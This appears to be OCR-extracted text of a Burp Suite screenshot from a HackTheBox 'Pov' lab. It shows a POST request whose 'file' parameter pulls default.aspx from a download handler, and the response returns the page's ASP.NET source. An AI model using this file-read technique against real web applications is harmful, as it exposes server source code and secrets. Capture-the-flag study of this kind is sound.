 Request
Pretty Raw Hex
\n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
4 Content-Type:
application/x-www-form-urlencoded
5 Content-Length: 367
6 Origin: http://dev.pov.htb
7 Connection: close
8 Referer: http://dev.pov.htb/portfolio/
9
10 __EVENTTARGET=download&__EVENTARGUMENT=&
__VIEWSTATE=
2bz5XjZ9uVrvVxnQW4ppTLrza0RwJJz6ji%2FG%2B6hOsQ
c1hzQVdvGft7sIFBkZ89XDL9xDOoe%2Fgfc7peLRmRyKkJ
Eq2ak%3D&__VIEWSTATEGENERATOR=8E0F0FA3&
__EVENTVALIDATION=
go2RTZGVrR4StALgoBakN56%2F9oF4v%2Bw95jPmIMSRzP
ApVYxpouW4ue5tLnjjxDZ5%2B8Qz3jGJJ40K25hO%2BtwT
Sr6hv8UTMUKn4NyU4nNQMMc6HkUv0pgofuAOi6cq9PwFdJ
44TA%3D%3D&file=default.aspx
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment;
filename=default.aspx
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Mon, 03 Jun 2024 21:02:25 GMT
9 Connection: close
10 Content-Length: 20948
11
12 <%@ Page Language="C#" AutoEventWireup="true"
CodeFile="index.aspx.cs" Inherits="index"%>
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="utf-8">
18 <meta name="viewport"
content="width=device-width, initial-scale=1